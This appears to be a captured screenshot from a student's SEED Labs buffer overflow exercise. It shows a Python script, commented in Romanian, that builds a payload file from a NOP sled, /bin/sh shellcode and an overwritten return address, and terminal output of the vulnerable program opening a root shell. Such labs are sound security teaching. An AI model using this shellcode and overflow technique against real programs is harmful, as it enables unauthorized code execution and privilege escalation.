 Extension: Makefile Tools
exploit.py U
call_shellcode.c
stack.c U
Makefile U
L03 > Birlutiu_Claudiu_L03 > Birlutiu_Claudiu_Cod > sarcina3_birlutiu > exploit.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10 # Fill the content with NOP's
11 content = bytearray(0x90 for i in range(517))
12 ##################################################################
13 # Put the shellcode somewhere in the payload
14 start = 517 - len(shellcode) # de la aceasta pozitie va fi pus shelcode-ul; la finalul bufferului
15 content[start:start + len(shellcode)] = shellcode
16 # Decide the return address value
17 # and put it somewhere in the payload
18 buff = 0xffffc88c #adresa bufferului
19 ebp = 0xffffc8f8 #adresa inscrisa in ebp
20 offset = ebp + 4 - buff # diferenta dintre adresa de return (ebp+4) si adresa bufferului pentru adresa noua de retur
21 ret = buff + start # adresa de la care incepe shellcode-ul in buffer
22 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
23 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
24 ##################################################################
25 # Write the content to a file
26 with open('badfile', 'wb') as f:
27 f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/26/23]seed@VM:~/.../sarcina3_birlutiu$ exploit.py
[03/26/23]seed@VM:~/.../sarcina3_birlutiu$ echo $$
122801
[03/26/23]seed@VM:~/.../sarcina3_birlutiu$ stack-L1
Input size: 517
&buffer=0xffffc88c 100
frame address=0xffffc8f8
return address=0x56556430
# echo $$
132655
# exit
[03/26/23]seed@VM:~/.../sarcina3_birlutiu$ echo $$
122801
[03/26/23]seed@VM:~/.../sarcina3_birlutiu$